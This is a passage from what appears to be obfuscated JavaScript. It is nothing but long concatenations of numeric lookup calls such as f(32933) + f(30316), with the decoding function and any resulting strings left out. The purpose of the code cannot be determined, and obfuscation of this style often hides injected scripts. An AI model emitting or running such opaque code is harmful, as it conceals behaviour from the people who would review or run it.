+ f(32933) + f(30316) + f(22043) + f(21249) + f(16563) + f(6238) + f(29350) + f(8390) + f(39843) + f(37072) + f(32791) + f(25360) + f(31430) + f(37890) + f(4940) + f(39021) + f(38628) + f(21972) + f(12586) + f(6499) + f(29749) + f(38458) + f(38251) + f(31777) + f(13692) + f(17073) + f(3357) + f(37540) + f(10483) + f(13249) + f(6033) + f(10873) + f(19264) + f(37584)) + (f(8210) + f(20405) + f(852) + f(1059) + f(18903) + f(31756) + f(25186) + f(28355) + f(32315) + f(25048) + f(5365) + f(13746) + f(17090) + f(22396) + f(39668) + f(6905) + f(8093) + f(24805) + f(38086) + f(10251) + f(38960) + f(16547) + f(22770) + f(33663) + f(27542) + f(18168) + f(14484) + f(7188) + f(35180) + f(29202) + f(28388) + f(33496) + f(5834) + f(37257) + f(3898) + f(32249) + f(10692) + f(38139) + f(19562) + f(31104) + f(5892) + f(21243) + f(15623) + f(33749) + f(10056) + f(22895) + f(26044) + f(15981) + f(16013) + f(16491) + f(35288) + f(19649) + f(3905) + f(23923) + f(13472) + f(31623) + f(27676) + f(24662) + f(14287) + f(38194) + f(24674) + f(2661) + f(23995) + f(37489) + f(480) + f(22493) + f(25855) + f(4092) + f(37914) + f(17196) + f(19952) + f(21631) + f(24942) + f(10857) + f(19686) + f(10520) + f(32524) + f(14821) + f(1568) + f(24526) + f(23691) + f(4887) + f(8578) + f(38328) + f(37714) + f(20413) + f(34781) + f(2697) + f(38273) + f(12421) + f(32489) + f(7374) + f(29235) + f(8451) + f(9223) + f(11382) + f(27133) + f(20710) + f(17119) + f(8017)) + (f(26644) + f(10939) + f(13996) + f(12551) + f(12853) + f(33876) + f(5092) + f(32888) + f(16460) + f(24085) + f(30790) + f(33211) + f(15653) + f(27005) + f(32882) + f(14712) + f(26255) + f(12883) + f(21023) + f(12059) + f(14724) + f(9610) + f(11529) + f(10674) + f(25349) + f(33850) + f(34367) + f(22502) + f(34850) + f(6020) + f(14041) + f(8236) + f(17911) + f(32448) + f(35144) + f(35598) + f(35197) + f(23215) + f(5013) + f(23064) + f(17035) + f(3742) + f(15251) + f(25373) + f(18908) + f(28167) + f(29506) + f(3540) + f(11909) + f(38773) + f(32887) + f(17916) + f(6605) + f(5714) + f(16137) + f(7869) + f(27544) + f(29875) + f(36030) + f(38444) + f(22148) + f(23619) + f(24940) + f(14921) + f(23907) + f(18907) + f(35087) + f(33282) + f(35252) + f(21752) + f(13767) + f(34475) + f(31094) + f(19046) + f(31839) + f(38121) + f(25069) + f(33526) + f(35126) + f(21970) + f(38480) + f(24400) + f(6652) + f(891) + f(17089) + f(15825) + f(24223) + f(17915) + f(21530) + f(27818) + f(37548) + f(15548) + f(10349) + f(11292) + f(36570) + f(35319) + f(39084) + f(6453) + f(17234) + f(36243)) + (f(26660) + f(15288) + f(5402) + f(12345) + f(27740) + f(8424) + f(32391) + f(21787) + f(24504) + f(20861) + f(34183) + f(4563) + f(29664) + f(20691) + f(30233) + f(29936) + f(9307) + f(39259) + f(10896) + f(17708) + f(25555) + f(17729) + f(17962) + f(33707) + f(23172) + f(24040) + f(39311) + f(2927) + f(4766) + f(4533) + f(33409) + f(6206) + f(37997) + f(1340) + f(13659) + f(38938) + f(575) + f(7177) + f(16609) + f(12054) + f(4088) + f(14634) + f(4376) + f(20692) + f(12056) + f(3805) + f(3637) + f(9584) + f(26680) + f(13836) + f(9077) + f(34118) + f(28549) + f(14119) + f(30922) + f(10841) + f(39222) + f(22559) + f(17847) + f(7534) + f(34699) + f(34035) + f(3543) + f(25011) + f(34367) + f(15079) + f(30312) + f(27689) + f(30848) + f(20353) + f(23479) + f(23206) + f(5293) + f(1862) + f(11626) + f(24815) + f(22537) + f(34524) + f(15972) + f(6671) + f(23943) + f(32594) + f(6734) + f(9355) + f(29356) + f(14719) + f(31750) + f(38645) + f(13014) + f(4613) + f(13139) + f(12014) + f(18244) + f(6074) + f(9466) + f(14746) + f(25842) + f(1858) + f(12276) + f(11113)) + (f(28398) + f(30434) + f(28924) + f(31821) + f(5771) + f(8061) + f(35710) + f(10194) + f(39391) + f(11867) + f(32354) + f(14373) + f(25800) + f(19199) + f(18406) + f(17535) + f(19839) + f(23960) + f(1272) + f(15169) + f(5476) + f(11787) + f(18597) + f(6924) + f(1394) + f(4758) + f(38227) + f(23149) + f(1091) + f(16919) + f(22751) + f(25722) + f(34543) + f(20507) + f(737) + f(633) + f(37820) + f(28410) + f(3693) + f(16370) + f(20654) + f(17583) + f(33290) + f(22162) + f(17765) + f(30390) + f(36310) + f(19846) + f(14321) + f(31400) + f(12349) + f(29136) + f(3906) + f(25014) + f(33251) + f(13289) + f(30283) + f(1879) + f(4221) + f(26896) + f(30649) + f(15315) + f(35819) + f(36632) + f(6914) + f(1392) + f(15740) + f(5527) + f(9353) + f(27294) + f(21104) + f(23906) + f(11588) + f(17721) + f(2226) + f(24976) + f(10647) + f(866) + f(18621) + f(2430) + f(17914) + f(26570) + f(34046) + f(30434) + f(11628) + f(10688) + f(27512) + f(1858) + f(411) + f(2326) + f(17433) + f(5445) + f(9370) + f(30618) + f(24789) + f(13836) + f(9346) + f(37602) + f(14237) + f(11575)) + (f(737) + f(19152) + f(16265) + f(17786) + f(34699) + f(17352) + f(38768) + f(4156) + f(15325) + f(21658) + f(35400) + f(38902) + f(5915) + f(33603) + f(10057) + f(8194) + f(3364) + f(1862) + f(34291) + f(20391) + f(31449) + f(27431) + f(7597) + f(30964) + f(25396) + f(9117) + f(36083) + f(27326) + f(23818) + f(21201) + f(12215) + f(18724) + f(29946) + f(4599) + f(38515) + f(5269) + f(21374) + f(28122) + f(21369) + f(12407) + f(28431) + f(37147) + f(37486) + f(17347) + f(30437) + f(13836) + f(30021) + f(31190) + f(33382) + f(7888) + f(15740) + f(14324) + f(3412) + f(13094) + f(13251) + f(27742) + f(1107) + f(28382) + f(20778) + f(10678) + f(6735) + f(21890) + f(23909) + f(25725) + f(21567) + f(9296) + f(35807) + f(18078) + f(10950) + f(2704) + f(17123) + f(11581) + f(25661) + f(18238) + f(1613) + f(817) + f(39454) + f(36042) + f(6524) + f(38405) + f(9420) + f(18771) + f(9676) + f(16703) + f(12882) + f(38010) + f(17650) + f(18238) + f(1613) + f(35981) + f(3909) + f(39711) + f(6843) + f(18198) + f(29137) + f(29317) + f(14597) + f(22578) + f(37107) + f(35033)) + (f(18253) + f(5803) + f(16726) + f(15447) + f(5770) + f(1861) + f(19500) + f(5286) + f(14540) + f(20768) + f(9491) + f(14642) + f(15593) + f(16554) + f(3278) + f(37939) + f(16332) + f(4802) + f(10609) + f(29253) + f(5770) + f(33844) + f(595) + f(3368) + f(35410) + f(26319) + f(2306) + f(38880) + f(3278) + f(37939) + f(35829) + f(33605) + f(7511) + f(37640) + f(38571) + f(37963) + f(1664) + f(15590) + f(29115) + f(22955) + f(26942) + f(32584) + f(786) + f(3289) + f(20426) + f(29308) + f(29562) + f(35861) + f(29115) + f(22955) + f(25657) + f(34096) + f(29033) + f(6980) + f(4717) + f(34893) + f(22246) + f(8389) + f(10349) + f(28893) + f(19084) + f(27248) + f(13904) + f(17148) + f(10577) + f(13217) + f(6542) + f(10682) + f(36109) + f(26065) + f(16711) + f(33043) + f(28631) + f(5607) + f(13740) + f(12725) + f(8548) + f(4641) + f(4142) + f(34208) + f(35148) + f(27389) + f(3549) + f(14334) + f(13455) + f(39965) + f(36537) + f(31065) + f(33175) + f(33458) + f(10898) + f(8960) + f(29194) + f(27190) + f(8440) + f(663) + f(23076) + f(29816) + f(27500) + f(4204)) + (f(19370) + f(11158) + f(988) + f(2459) + f(6664) + f(25389) + f(23360) + f(9117) + f(11997) + f(26107) + f(3455) + f(21060) + f(20973) + f(25117) + f(22710) + f(11632) + f(15874) + f(39885) + f(31028) + f(19734) + f(10403) + f(22415) + f(35693) + f(11867) + f(7635) + f(9766) + f(3733) + f(18646) + f(9428) + f(29083) + f(19855) + f(22367) + f(31819) + f(701) + f(5101) + f(36711) + f(15591) + f(33581) + f(4159) + f(36209) + f(31780) + f(30346) + f(37782) + f(23058) + f(30366) + f(28734) + f(17236) + f(2615) + f(14249) + f(30087) + f(14038) + f(28122) + f(27201) + f(19619) + f(20643) + f(12507) + f(11912) + f(2484) + f(3193) + f(10076) + f(30283) + f(29574) + f(37906) + f(35816) + f(37829) + f(1858) + f(2194) + f(4554) + f(14834) + f(22835) + f(13143) + f(23906) + f(4106) + f(24062) + f(29677) + f(15315) + f(14672) + f(33553) + f(37326) + f(39468) + f(22956) + f(39104) + f(12305) + f(25196) + f(15883) + f(17557) + f(29852) + f(31100) + f(9557) + f(9038) + f(37597) + f(843) + f(15525) + f(30421) + f(27422) + f(33147) + f(34480) + f(14589) + f(18232) + f(19655)) + (f(36805) + f(33831) + f(32250) + f(14720) + f(16656) + f(36158) + f(22751) + f(23754) + f(14060) + f(13290) + f(23141) + f(23554) + f(32016) + f(2168) + f(24220) + f(36082) + f(37782) + f(23058) + f(3642) + f(28964) + f(1425) + f(21365) + f(25352) + f(14927) + f(17499) + f(38007) + f(24370) + f(9754) + f(34699) + f(6700) + f(8444) + f(37786) + f(29791) + f(11103) + f(28767) + f(13681) + f(4059) + f(37928) + f(32391) + f(7725) + f(23535) + f(4811) + f(26778) + f(28508) + f(28379) + f(29871) + f(31360) + f(27925) + f(18067) + f(14147) + f(7294) + f(18755) + f(26720) + f(25674) + f(21473) + f(32594) + f(9113) + f(29645) + f(19435) + f(5521) + f(11282) + f(17048) + f(34699) + f(6700) + f(21465) + f(6968) + f(4364) + f(34247) + f(18538) + f(28049) + f(12540) + f(22382) + f(11646) + f(39932) + f(30283) + f(29574) + f(39800) + f(16120) + f(24585) + f(38881) + f(2346) + f(6543) + f(16825) + f(25063) + f(16914) + f(8529) + f(7226) + f(36400) + f(30848) + f(39346) + f(5496) + f(10886) + f(5395) + f(1695) + f(712) + f(11701) + f(29883) + f(24310) + f(28464) + f(15928)) + (f(39222) + f(1631) + f(2590) + f(14624) + f(25584) + f(26302) + f(33290) + f(23500) + f(28432) + f(38410) + f(23469) + f(36061) + f(8087) + f(5443) + f(12270) + f(24725) + f(27305) + f(28969) + f(34024) + f(39644) + f(27691) + f(25608) + f(4057) + f(23708) + f(34024) + f(39644) + f(27691) + f(32896) + f(14078) + f(14359) + f(30283) + f(29574) + f(39800) + f(34633) + f(25290) + f(30455) + f(39222) + f(1631) + f(2590) + f(9276) + f(13797) + f(21139) + f(32824) + f(4599) + f(9198) + f(38414) + f(28370) + f(5991) + f(34767) + f(23961) + f(5054) + f(1133) + f(27761) + f(31225) + f(17967) + f(27339) + f(36013) + f(3808) + f(4419) + f(37533) + f(30042) + f(16919) + f(22751) + f(14538) + f(38285) + f(24250) + f(17988) + f(6086) + f(26929) + f(32618) + f(19374) + f(21211) + f(5654) + f(23554) + f(35650) + f(32223) + f(15275) + f(9476) + f(2710) + f(17942) + f(16110) + f(28611) + f(14144) + f(33954) + f(34102) + f(34299) + f(1288) + f(33948) + f(6595) + f(530) + f(17086) + f(31835) + f(5412) + f(15442) + f(1933) + f(2107) + f(35447) + f(18052) + f(30722) + f(37479)) + (f(27390) + f(5646) + f(34997) + f(21396) + f(13917) + f(38927) + f(23296) + f(24806) + f(37811) + f(27771) + f(30059) + f(2183) + f(24672) + f(4470) + f(32395) + f(26200) + f(31059) + f(19988) + f(31456) + f(9614) + f(22416) + f(26935) + f(13379) + f(39914) + f(6048) + f(31370) + f(39949) + f(35575) + f(14169) + f(14209) + f(19592) + f(13720) + f(1613) + f(4601) + f(28158) + f(17113) + f(8743) + f(24338) + f(38492) + f(38162) + f(15857) + f(18818) + f(29945) + f(8125) + f(33175) + f(31355) + f(26614) + f(35666) + f(33298) + f(22326) + f(29230) + f(35092) + f(27227) + f(8308) + f(20202) + f(22988) + f(36581) + f(36256) + f(19200) + f(13006) + f(20753) + f(16317) + f(25125) + f(15952) + f(2429) + f(9565) + f(24123) + f(26314) + f(39145) + f(27558) + f(22101) + f(13437) + f(29578) + f(29673) + f(22191) + f(30393) + f(9676) + f(27632) + f(37821) + f(4822) + f(36934) + f(36386) + f(33712) + f(7048) + f(33415) + f(11680) + f(29169) + f(2873) + f(36006) + f(14420) + f(29115) + f(19616) + f(19700) + f(26973) + f(34835) + f(15703) + f(961) + f(12801) + f(39262) + f(26893)) + (f(7373) + f(37140) + f(18213) + f(34165) + f(39585) + f(24570) + f(813) + f(1939) + f(18413) + f(577) + f(15064) + f(39564) + f(33767) + f(10794) + f(16867) + f(6980) + f(28981) + f(29480) + f(30741) + f(17296) + f(3573) + f(33794) + f(12856) + f(11036) + f(20249) + f(2900) + f(36528) + f(13331) + f(2603) + f(23362) + f(23048) + f(17917) + f(7917) + f(8318) + f(11812) + f(8484) + f(19729) + f(11380) + f(31243) + f(16054) + f(29134) + f(27190) + f(30352) + f(30353) + f(18289) + f(33602) + f(13206) + f(21700) + f(37775) + f(28450) + f(2405) + f(39324) + f(11722) + f(35603) + f(6879) + f(17603) + f(3268) + f(38467) + f(27540) + f(31371) + f(29499) + f(13711) + f(23098) + f(7217) + f(1730) + f(7784) + f(23454) + f(37729) + f(2425) + f(6209) + f(22976) + f(18190) + f(6223) + f(39918) + f(11552) + f(14947) + f(22968) + f(2911) + f(1272) + f(20418) + f(19518) + f(26454) + f(34579) + f(16119) + f(17224) + f(38433) + f(7523) + f(6890) + f(6689) + f(33147) + f(34480) + f(17393) + f(24915) + f(39583) + f(22100) + f(25622) + f(29139) + f(37333) + f(19117) + f(37493)) + (f(5296) + f(38038) + f(27218) + f(23906) + f(38879) + f(25447) + f(10202) + f(2473) + f(18538) + f(28049) + f(11463) + f(9863) + f(29637) + f(30109) + f(31390) + f(18090) + f(21091) + f(10077) + f(28051) + f(29498) + f(20018) + f(1858) + f(2194) + f(30220) + f(15048) + f(31949) + f(35997) + f(37925) + f(737) + f(19282) + f(21135) + f(36677) + f(10208) + f(35281) + f(34581) + f(22090) + f(37853) + f(32364) + f(24786) + f(28853) + f(36549) + f(6458) + f(7239) + f(26684) + f(26966) + f(31363) + f(2393) + f(15410) + f(2327) + f(20773) + f(36077) + f(39680) + f(33981) + f(32962) + f(36962) + f(33416) + f(15591) + f(33581) + f(23182) + f(18204) + f(8521) + f(11030) + f(3314) + f(24141) + f(12573) + f(15136) + f(22259) + f(19051) + f(36310) + f(12245) + f(39478) + f(18425) + f(20994) + f(15604) + f(31819) + f(701) + f(38548) + f(24670) + f(1513) + f(29376) + f(11912) + f(2484) + f(34562) + f(39707) + f(19990) + f(38647) + f(21164) + f(22546) + f(18613) + f(32894) + f(27429) + f(29437) + f(737) + f(19282) + f(21135) + f(34055) + f(22875) + f(35281) + f(34581) + f(22090)) + (f(26734) + f(24540) + f(22647) + f(28853) + f(36549) + f(6458) + f(662) + f(19964) + f(21266) + f(17557) + f(29852) + f(33582) + f(32472) + f(23601) + f(29007) + f(13836) + f(30021) + f(38952) + f(38684) + f(9543) + f(13643) + f(26092) + f(11155) + f(32e3) + f(33764) + f(15537) + f(10799) + f(5078) + f(13156) + f(1955) + f(6133) + f(12962) + f(34529) + f(32910) + f(21374) + f(28122) + f(18335) + f(5693) + f(39100) + f(28536) + f(25407) + f(9117) + f(32030) + f(23057) + f(31564) + f(26288) + f(7193) + f(6633) + f(9428) + f(22581) + f(27951) + f(34754) + f(27736) + f(33565) + f(13016) + f(11671) + f(6112) + f(1161) + f(34020) + f(39220) + f(39222) + f(1631) + f(33198) + f(38115) + f(27874) + f(16690) + f(15313) + f(14918) + f(27078) + f(11690) + f(15125) + f(12429) + f(39222) + f(1631) + f(33198) + f(38115) + f(21595) + f(28500) + f(2004) + f(13327) + f(30718) + f(29786) + f(1093) + f(32067) + f(3275) + f(34222) + f(25656) + f(36942) + f(35010) + f(12594) + f(16363) + f(10174) + f(20973) + f(25117) + f(20436) + f(14031) + f(36035) + f(35645) + f(21374) + f(28122)) + (f(18335) + f(5693) + f(24599) + f(18985) + f(10149) + f(13871) + f(23361) + f(30101) + f(25047) + f(7334) + f(5728) + f(37838) + f(8087) + f(5443) + f(7382) + f(3830) + f(3544) + f(34459) + f(19345) + f(4986) + f(1736) + f(3595) + f(4696) + f(14246) + f(28670) + f(20713) + f(5789) + f(20242) + f(6601) + f(37848) + f(30861) + f(37061) + f(20973) + f(25117) + f(20436) + f(14031) + f(4153) + f(28296) + f(36572) + f(21201) + f(40029) + f(24657) + f(28821) + f(16037) + f(37074) + f(6074) + f(8078) + f(33146) + f(12261) + f(24584) + f(34753) + f(13151) + f(11912) + f(2484) + f(34562) + f(21818) + f(24329) + f(457) + f(23515) + f(1751) + f(23265) + f(33664) + f(20503) + f(34826) + f(2614) + f(11103) + f(28767) + f(16172) + f(18254) + f(38288) + f(37429) + f(22207) + f(5911) + f(2884) + f(12465) + f(11839) + f(3500) + f(7606) + f(712) + f(11701) + f(13320) + f(16689) + f(11111) + f(27503) + f(34995) + f(22514) + f(6125) + f(23707) + f(7719) + f(39244) + f(24835) + f(28808) + f(29838) + f(28853) + f(36549) + f(6458) + f(662) + f(16823) + f(12662) + f(15800)) + (f(21671) + f(15307) + f(34274) + f(24378) + f(2266) + f(26179) + f(24650) + f(15435) + f(33642) + f(18979) + f(4269) + f(37903) + f(22644) + f(16997) + f(38995) + f(35101) + f(6263) + f(35046) + f(8012) + f(36235) + f(23016) + f(38378) + f(30736) + f(6980) + f(13567) + f(28724) + f(25514) + f(28182) + f(26438) + f(12093) + f(11812) + f(10667) + f(19729) + f(15974) + f(37674) + f(6191) + f(16035) + f(19758) + f(22101) + f(34650) + f(33412) + f(21650) + f(709) + f(22197) + f(9833) + f(33794) + f(29380) + f(4725) + f(10924) + f(25023) + f(9845) + f(36302) + f(11280) + f(34003) + f(23202) + f(39669) + f(9414) + f(38696) + f(24406) + f(29253) + f(34395) + f(29289) + f(26421) + f(12529) + f(28790) + f(26847) + f(1197) + f(18706) + f(32345) + f(24403) + f(20305) + f(29665) + f(36055) + f(31483) + f(31740) + f(22021) + f(25028) + f(36723) + f(23221) + f(19385) + f(7893) + f(22130) + f(33541) + f(19531) + f(5392) + f(27895) + f(29949) + f(9432) + f(5687) + f(25922) + f(15281) + f(2751) + f(26784) + f(26636) + f(11538) + f(24954) + f(27209) + f(30468) + f(8799) + f(7655)) + (f(14178) + f(26270) + f(28710) + f(16441) + f(17020) + f(18344) + f(15111) + f(30992) + f(37299) + f(37238) + f(37170) + f(12116) + f(38398) + f(30254) + f(3336) + f(21906) + f(37208) + f(37640) + f(8327) + f(15879) + f(11556) + f(16950) + f(28164) + f(7948) + f(22746) + f(34208) + f(32966) + f(26014) + f(35475) + f(875) + f(8609) + f(15020) + f(896) + f(27810) + f(32994) + f(13794) + f(3872) + f(21728) + f(35545) + f(29037) + f(32391) + f(1011) + f(23535) + f(2750) + f(20378) + f(34491) + f(35425) + f(19086) + f(28285) + f(13720) + f(39211) + f(2063) + f(19331) + f(24607) + f(39347) + f(36564) + f(18413) + f(577) + f(17375) + f(20741) + f(17589) + f(37284) + f(29769) + f(4440) + f(31453) + f(35070) + f(39560) + f(10380) + f(13291) + f(27291) + f(18943) + f(14344) + f(32711) + f(33553) + f(20715) + f(9948) + f(10053) + f(4801) + f(31368) + f(15347) + f(36277) + f(11790) + f(21126) + f(37612) + f(13398) + f(12022) + f(28886) + f(36256) + f(15132) + f(13006) + f(11169) + f(16101) + f(34585) + f(1066) + f(11491) + f(2183) + f(6219) + f(6644) + f(35105) + f(25095)) + (f(27866) + f(18941) + f(26224) + f(23087) + f(16019) + f(3958) + f(22992) + f(30451) + f(39097) + f(34081) + f(8759) + f(6184) + f(18178) + f(11103) + f(28767) + f(16172) + f(18254) + f(10888) + f(4372) + f(5807) + f(29650) + f(37910) + f(26383) + f(39521) + f(3921) + f(25879) + f(9943) + f(29136) + f(5108) + f(22539) + f(25472) + f(18392) + f(33478) + f(4500) + f(39222) + f(1631) + f(33198) + f(38115) + f(15572) + f(10781) + f(22847) + f(1858) + f(2194) + f(30220) + f(15882) + f(9959) + f(29371) + f(37335) + f(21671) + f(15307) + f(34274) + f(29826) + f(31006) + f(24582) + f(25407) + f(9117) + f(32030) + f(23057) + f(5038) + f(19054) + f(20900) + f(25982) + f(30283) + f(29574) + f(15546) + f(6172) + f(3088) + f(24826) + f(3242) + f(19875) + f(8087) + f(5443) + f(7382) + f(3830) + f(16521) + f(7538) + f(23881) + f(29447) + f(6547) + f(16395) + f(10911) + f(16644) + f(35644) + f(17401) + f(737) + f(19282) + f(21135) + f(23799) + f(20233) + f(14606) + f(16362) + f(29447) + f(6547) + f(16395) + f(10911) + f(20349) + f(481) + f(21653) + f(21472) + f(1751)) + (f(23265) + f(33664) + f(20396) + f(18453) + f(21039) + f(2077) + f(14038) + f(28122) + f(18335) + f(5693) + f(4892) + f(5727) + f(18701) + f(32594) + f(9113) + f(21659) + f(36675) + f(38594) + f(1942) + f(12080) + f(17086) + f(31835) + f(21954) + f(11643) + f(6970) + f(26469) + f(38800) + f(17729) + f(11971) + f(19771) + f(22010) + f(30206) + f(28236) + f(23237) + f(2004) + f(13327) + f(30718) + f(29786) + f(36491) + f(4444) + f(33588) + f(7741) + f(3693) + f(2125) + f(38591) + f(12683) + f(27842) + f(12634) + f(14475) + f(30434) + f(20762) + f(14946) + f(31147) + f(9260) + f(32669) + f(2395) + f(8087) + f(5443) + f(7382) + f(3830) + f(26162) + f(24737) + f(34016) + f(25684) + f(21712) + f(12603) + f(15273) + f(14042) + f(35601) + f(22618) + f(3693) + f(2125) + f(38591) + f(12683) + f(24108) + f(38744) + f(35406) + f(17931) + f(34102) + f(34299) + f(26459) + f(27745) + f(37348) + f(26451) + f(23538) + f(24141) + f(12573) + f(15136) + f(1210) + f(4756) + f(8810) + f(36353) + f(15414) + f(27413) + f(27212) + f(37341) + f(12486) + f(28836) + f(36925) + f(23906)) + (f(38879) + f(15547) + f(27126) + f(28166) + f(8265) + f(3855) + f(5789) + f(20242) + f(6601) + f(24208) + f(29457) + f(15654) + f(10029) + f(35239) + f(9428) + f(22581) + f(27951) + f(14601) + f(33618) + f(38307) + f(12042) + f(13836) + f(30021) + f(38952) + f(38684) + f(38633) + f(38857) + f(8839) + f(2710) + f(17942) + f(26983) + f(15243) + f(33309) + f(22196) + f(20179) + f(37147) + f(24170) + f(8277) + f(26345) + f(17644) + f(10211) + f(11215) + f(36013) + f(3808) + f(16059) + f(15817) + f(1732) + f(24797) + f(39168) + f(34926) + f(13598) + f(36095) + f(8636) + f(1791) + f(32802) + f(36072) + f(33878) + f(13871) + f(23361) + f(30101) + f(25047) + f(39210) + f(24981) + f(25364) + f(712) + f(11701) + f(13320) + f(16689) + f(13452) + f(39055) + f(13782) + f(15315) + f(14672) + f(27917) + f(19742) + f(9374) + f(960) + f(16354) + f(36310) + f(12245) + f(30610) + f(11499) + f(33764) + f(18304) + f(17390) + f(29097) + f(21102) + f(30434) + f(20762) + f(14946) + f(31147) + f(5863) + f(16938) + f(38534) + f(13016) + f(11671) + f(6112) + f(1161) + f(1421) + f(7450)) + (f(6932) + f(16119) + f(17224) + f(22038) + f(22583) + f(27585) + f(8340) + f(8097) + f(15313) + f(14918) + f(27078) + f(11690) + f(36436) + f(29994) + f(18859) + f(13836) + f(30021) + f(38952) + f(38684) + f(38633) + f(31775) + f(1503) + f(15313) + f(14918) + f(27078) + f(11690) + f(36436) + f(752) + f(22366) + f(12567) + f(8087) + f(5443) + f(7382) + f(3830) + f(38624) + f(32741) + f(18595) + f(29136) + f(5108) + f(22539) + f(25472) + f(29787) + f(19982) + f(11894) + f(37062) + f(1862) + f(13567) + f(14401) + f(26538) + f(18641) + f(8260) + f(9322) + f(33290) + f(23500) + f(9802) + f(1524) + f(30282) + f(24417) + f(21810) + f(16186) + f(9428) + f(22581) + f(27951) + f(14601) + f(38781) + f(18505) + f(21853) + f(33303) + f(21278) + f(12352) + f(24119) + f(13757) + f(23227) + f(12334) + f(6957) + f(8563) + f(8782) + f(17636) + f(36309) + f(30326) + f(2801) + f(11249) + f(14613) + f(13329) + f(29809) + f(28325) + f(23496) + f(28475) + f(36530) + f(1775) + f(39848) + f(4179) + f(30687) + f(32120) + f(36199) + f(27088) + f(11386) + f(11276) + f(32150) + f(22912)) + (f(11437) + f(18082) + f(11974) + f(7886) + f(37725) + f(21326) + f(12497) + f(29151) + f(27220) + f(7397) + f(36714) + f(35629) + f(28099) + f(1803) + f(29026) + f(15148) + f(20237) + f(10471) + f(11302) + f(14118) + f(20887) + f(18184) + f(2054) + f(2318) + f(1831) + f(1479) + f(19909) + f(37356) + f(16048) + f(21611) + f(23040) + f(1071) + f(1983) + f(1746) + f(3941) + f(10975) + f(5650) + f(18961) + f(18248) + f(24317) + f(29067) + f(37713) + f(36983) + f(5457) + f(6507) + f(22281) + f(25736) + f(12711) + f(12266) + f(29429) + f(16540) + f(3545) + f(11629) + f(21663) + f(15137) + f(4846) + f(27274) + f(35574) + f(27987) + f(17269) + f(8294) + f(31478) + f(23350) + f(31333) + f(33514) + f(625) + f(12966) + f(3751) + f(10449) + f(8509) + f(29e3) + f(30341) + f(32756) + f(19924) + f(22519) + f(34406) + f(31666) + f(31749) + f(11929) + f(31568) + f(9958) + f(38665) + f(14224) + f(23938) + f(13303) + f(32370) + f(25126) + f(28400) + f(4435) + f(19904) + f(10179) + f(12181) + f(38213) + f(10830) + f(31809) + f(29760) + f(32639) + f(23603) + f(5777) + f(23700)) + (f(26121) + f(31857) + f(29876) + f(9962) + f(1438) + f(23655) + f(27701) + f(36770) + f(13941) + f(34405) + f(22034) + f(28471) + f(31281) + f(20746) + f(36696) + f(16827) + f(27887) + f(19971) + f(20370) + f(10073) + f(26498) + f(12972) + f(27847) + f(37250) + f(12539) + f(16338) + f(11057) + f(35755) + f(29420) + f(17823) + f(7110) + f(11379) + f(16198) + f(4330) + f(3796) + f(22161) + f(14320) + f(5150) + f(19070) + f(8463) + f(16541) + f(13983) + f(18803) + f(2728) + f(39035) + f(27965) + f(21799) + f(35857) + f(22308) + f(26184) + f(8151) + f(30879) + f(9594) + f(23337) + f(31030) + f(28651) + f(37948) + f(27943) + f(17814) + f(7911) + f(28597) + f(28407) + f(22763) + f(20292) + f(23004) + f(19904) + f(10179) + f(12181) + f(38213) + f(10830) + f(29062) + f(10095) + f(7028) + f(32541) + f(17560) + f(32655) + f(5497) + f(9047) + f(29344) + f(29918) + f(36853) + f(27869) + f(34788) + f(32221) + f(28564) + f(18504) + f(8056) + f(24185) + f(23483) + f(32012) + f(32756) + f(19924) + f(22519) + f(34406) + f(31666) + f(31749) + f(7934) + f(33498) + f(23582) + f(5e3)) + (f(34197) + f(40059) + f(36615) + f(32205) + f(17886) + f(18894) + f(9667) + f(839) + f(37515) + f(33693) + f(1370) + f(4979) + f(2251) + f(13076) + f(29453) + f(28568) + f(22954) + f(11379) + f(16198) + f(4330) + f(3796) + f(22161) + f(28098) + f(31197) + f(7487) + f(28133) + f(22158) + f(509) + f(9585) + f(33486) + f(9922) + f(39446) + f(7022) + f(21404) + f(4019) + f(17834) + f(16466) + f(18167) + f(5185) + f(26741) + f(34758) + f(12630) + f(4374) + f(6819) + f(6324) + f(10552) + f(22855) + f(15156) + f(34600) + f(36816) + f(22606) + f(36763) + f(13985) + f(14858) + f(11652) + f(13107) + f(8558) + f(34169) + f(21690) + f(34933) + f(4835) + f(6602) + f(559) + f(6359) + f(24437) + f(33325) + f(29360) + f(26321) + f(7107) + f(28239) + f(24863) + f(35168) + f(25635) + f(22150) + f(9638) + f(26390) + f(28157) + f(37440) + f(17266) + f(22884) + f(24047) + f(9361) + f(6442) + f(30498) + f(10103) + f(11796) + f(10481) + f(26276) + f(7624) + f(26946) + f(4490) + f(23384) + f(2146) + f(5587) + f(33512) + f(12996) + f(20403) + f(17165) + f(4833) + f(17294)) + (f(34105) + f(5324) + f(26520) + f(8524) + f(13972) + f(29607) + f(33404) + f(3392) + f(23165) + f(13666) + f(21007) + f(13656) + f(12198) + f(21152) + f(1963) + f(4161) + f(14496) + f(23998) + f(36020) + f(35206) + f(28884) + f(21646) + f(13565) + f(35932) + f(37830) + f(24317) + f(2014) + f(32394) + f(978) + f(15773) + f(29983) + f(36552) + f(34791) + f(25901) + f(5283) + f(32251) + f(13296) + f(18467) + f(17567) + f(32611) + f(37118) + f(32737) + f(8540) + f(7818) + f(16182) + f(28978) + f(16028) + f(15134) + f(5437) + f(3392) + f(23165) + f(13666) + f(21007) + f(13656) + f(18176) + f(31534) + f(4154) + f(7397) + f(36714) + f(35629) + f(28099) + f(1803) + f(17546) + f(16659) + f(30076) + f(25495) + f(39900) + f(625) + f(22072) + f(8908) + f(5281) + f(24035) + f(35326) + f(5224) + f(14764) + f(39973) + f(8891) + f(17473) + f(18063) + f(20470) + f(3846) + f(34033) + f(27731) + f(8251) + f(28493) + f(9764) + f(28271) + f(19227) + f(4390) + f(22744) + f(25111) + f(26987) + f(26455) + f(31648) + f(31015) + f(10362) + f(13013) + f(8732) + f(1974) + f(27775)) + (f(7425) + f(34984) + f(27887) + f(7537) + f(1950) + f(21040) + f(18922) + f(21275) + f(15180) + f(22150) + f(9638) + f(26390) + f(28157) + f(37440) + f(31056) + f(34466) + f(29758) + f(39462) + f(1335) + f(28219) + f(23050) + f(38629) + f(15006) + f(28085) + f(10451) + f(25459) + f(6510) + f(16251) + f(24658) + f(5799) + f(23516) + f(37121) + f(9753) + f(39479) + f(15001) + f(11604) + f(2957) + f(5794) + f(12091) + f(17445) + f(10933) + f(15681) + f(28830) + f(24202) + f(11393) + f(31530) + f(34271) + f(20150) + f(29172) + f(12891) + f(34597) + f(15510) + f(30609) + f(3624) + f(8079) + f(16519) + f(35368) + f(574) + f(3669) + f(26925) + f(11878) + f(13989) + f(39900) + f(625) + 